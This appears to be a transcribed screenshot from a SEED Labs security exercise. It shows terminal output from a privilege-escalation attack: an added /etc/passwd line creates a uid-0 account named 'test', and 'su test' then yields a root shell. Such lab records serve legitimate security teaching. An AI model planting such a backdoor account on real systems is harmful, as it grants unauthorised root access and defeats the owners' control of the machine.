 No permission
No permission
No permission
No permission
STOP... The passwd file has been changed
[10/04/19]seed@VM:~/Lab4$ cat /etc/passwd | grep test
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
[07/12/20 ] seed@VM:~/Lab4$ su test
Password:
root@VM:/home/seed/Lab4# id
uid=0(root) gid=0(root) groups=0(root)
root@VM:/home/seed/Lab4#